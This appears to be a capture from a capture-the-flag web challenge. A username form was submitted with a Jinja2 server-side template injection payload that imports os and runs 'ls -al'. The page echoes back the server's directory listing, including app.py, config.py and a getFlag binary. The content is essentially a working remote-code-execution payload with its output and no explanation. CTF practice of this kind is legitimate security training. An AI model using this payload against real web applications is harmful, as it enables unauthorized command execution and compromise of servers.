 Who are you ??
Hello 'total 28
drwxr-xr-x 1 root root 4096 Dec 14 16:02 .
drwxr-xr-x 1 root root 4096 Dec 12 14:20 ..
-rw-r--r-- 1 root root  499 Oct  3  2020 app.py
-rw-r--r-- 1 root root   36 Oct  3  2020 config.py
-rwxr-xr-x 1 root root 6944 Oct  6  2021 getFlag
-rw-r--r-- 1 root root 1864 Oct  3  2020 index.html
'
Username
{{self.__init__.__globals__.__builtins__.__import__("os").popen("ls -al").read()}}
SUBMIT SEND